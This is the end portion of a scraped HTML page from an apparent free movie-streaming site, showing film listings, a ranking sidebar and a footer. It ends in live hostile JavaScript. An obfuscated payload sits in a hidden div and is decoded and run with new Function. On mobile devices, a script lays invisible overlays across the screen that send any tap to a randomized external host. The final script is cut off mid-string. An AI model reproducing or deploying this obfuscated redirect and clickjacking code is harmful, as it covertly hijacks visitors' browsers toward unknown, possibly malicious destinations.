alternate present, genetically enhanced humans dominate soc</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/325419.html" title="永生战士2" data-original="https://img.bdzyimg1.com/upload/vod/20251120-1/be542673055d827531c80b13c5805dd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325419.html" title="永生战士2">永生战士2</a></p><p class="vodlist_sub">一名男子回到故乡，准备拆除家人在战争中遇害的房屋，另寻他处重建。凶手是一名红军指挥官，他找到了他，一场残酷的跨国追捕由此展开。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/325418.html" title="复活之路" data-original="https://img.bdzyimg1.com/upload/vod/20251120-1/a17c933c0f96a7d43db7a555ec03d19b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325418.html" title="复活之路">复活之路</a></p><p class="vodlist_sub">一个由六名黑人士兵组成的精锐小队，由前奴隶巴拉巴领导，被派去执行自杀任务；潜入阿肯色森林深处的邦联要塞，炸毁了那里的远程火炮，改变</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/325380.html" title="越境猎杀" data-original="https://img.bdzyimg1.com/upload/vod/20251119-1/129be1b363b2538c874c3cdcb2a6855d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325380.html" title="越境猎杀">越境猎杀</a></p><p class="vodlist_sub">一美国男子，其警员兄弟遭毒贩所害，而毒贩逃往墨西哥——投奔与贩毒集团勾连之叔父处寻求庇护——该男子身负多样执法/军事背景，遂南下越</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/325290.html" title="暴力接管" data-original="https://img.bdzyimg1.com/upload/vod/20251118-1/6fe755dea669ab6b6c8d35d89f589efc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325290.html" title="暴力接管">暴力接管</a></p><p class="vodlist_sub">跟随职业杀手皮特面对一群刺客，因为犯罪集团的老大怀疑他因参加工作狂匿名组织会议而不忠诚。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“逃离欲望岛”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="140221" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="境·界 国语" href="/video/237618.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220605-1/4c6fe2806428d81d085652b9fd1dea1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">境·界 国语</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;日本&nbsp;/&nbsp;动作,奇幻,冒险</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/248012.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>血土2020</a></li><li class="part_eone"><a href="/video/312984.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>少林门粤语</a></li><li class="part_eone"><a href="/video/299473.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>浴血姐妹</a></li><li class="part_eone"><a href="/video/196238.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>飞渡卷云山 1978</a></li><li class="part_eone"><a href="/video/195086.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>夜困杀人场</a></li><li class="part_eone"><a href="/video/159496.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>谜城(普通话版)</a></li><li class="part_eone"><a href="/video/324430.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>流星：最终冲击</a></li><li class="part_eone"><a href="/video/312544.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>疾速追杀：芭蕾杀姬</a></li><li class="part_eone"><a href="/video/290712.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>圣战风云粤语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="140221" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hbrqfhm.com/" title="天堂影视">天堂影视</a>提供热播电视剧、综艺娱乐、热血动漫、高清电影免费在线观看</p><p>Copyright © 2021 hbrqfhm.com All Rights Reserved</p><p>鄂ICP备20210089号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hbrqfhm.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="sfh2fc5jpk";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8L7h@7(nCJS"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"L7h@7(nCJS"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mCp6Y6_pmRT4"="o}CSTqfXm2LS^hYqmRT4"="o}OSTq47mCp6Y6_pmRT4"="o}F(Tq2Sm2LS^hYqmRT4"="o}DhTqdJmCp6Y6_pmRT4"="o}h)TqCqm2LS^hYqmRT4"="o}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{/f/o}j(8}vR8L7h@7(nCJS"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="udsdcgdk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("udsdcgdk_b");a[i].addEventListener("touchend",function(){var udsdcgdk_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.ngoqdn.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=udsdcgdk_n}else{window.location.href=udsdcgdk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nMPnssmoKvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _fLf(pfSM6LMDL8_fLf(pfSM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_fLf(pfSM6LMSS880a[_fLf(pfSM6LMSS8}!Xd5 _fLf(pfSM^8"hFFJLg//"%wdFYmJd5LYc2YD 